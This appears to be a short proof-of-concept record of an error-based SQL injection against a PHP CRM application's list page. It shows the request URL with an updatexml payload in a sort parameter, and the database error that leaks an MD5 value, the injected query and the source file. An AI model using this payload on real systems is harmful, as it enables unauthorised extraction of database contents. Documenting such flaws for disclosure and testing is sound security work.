 不安全 192.168.116.128/index.php/jiliyu?keyword=1&page=1&pai=id&sou=soufast&timedsc=激励语列表&xu=and%201=(updatexml(1,concat(0x7e,(select%20md5(123)),0x7e),1))
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~202cb962ac59075b964b07152d234b7'
select * from bgk_jiliyu where (1=1) and isdel = 0 and content like '%1%' order by id and 1=(updatexml(1,concat(0x7e,(select md5(123)),0x7e),1)) limit 0,10
Filename: models/bgkcrm_mysql.php
Line Number: 7